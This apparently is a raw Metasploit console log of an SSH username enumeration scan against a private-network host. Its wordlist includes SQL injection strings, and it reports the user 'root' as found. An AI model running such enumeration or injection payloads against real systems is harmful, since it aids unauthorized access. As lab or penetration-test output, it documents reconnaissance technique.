 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.9:20022 - SSH - Using malformed packet technique
[*] 192.168.1.9:20022 - SSH - Starting scan
[-] 192.168.1.9:20022 - SSH - User 'admin' not found
[-] 192.168.1.9:20022 - SSH - User 'admin'--' not found
[-] 192.168.1.9:20022 - SSH - User 'admin'' not found
[-] 192.168.1.9:20022 - SSH - User 'or' not found
[-] 192.168.1.9:20022 - SSH - User '''=''--' not found
[-] 192.168.1.9:20022 - SSH - User 'admin'' not found
[-] 192.168.1.9:20022 - SSH - User 'or' not found
[-] 192.168.1.9:20022 - SSH - User '1=1--' not found
[-] 192.168.1.9:20022 - SSH - User ''or' not found
[-] 192.168.1.9:20022 - SSH - User '1=1--' not found
[-] 192.168.1.9:20022 - SSH - User 'admins' not found
[-] 192.168.1.9:20022 - SSH - User 'base' not found
[-] 192.168.1.9:20022 - SSH - User 'admin'or''='' not found
[-] 192.168.1.9:20022 - SSH - User 'user' not found
[+] 192.168.1.9:20022 - SSH - User 'root' found
[-] 192.168.1.9:20022 - SSH - User 'ceshi' not found
[-] 192.168.1.9:20022 - SSH - User 'super1' not found
[-] 192.168.1.9:20022 - SSH - User 'ceshi123' not found
[-] 192.168.1.9:20022 - SSH - User 'admin123' not found
[-] 192.168.1.9:20022 - SSH - User 'sysadmin' not found
[-] 192.168.1.9:20022 - SSH - User 'test' not found
[-] 192.168.1.9:20022 - SSH - User 'test1' not found
[-] 192.168.1.9:20022 - SSH - User 'test2' not found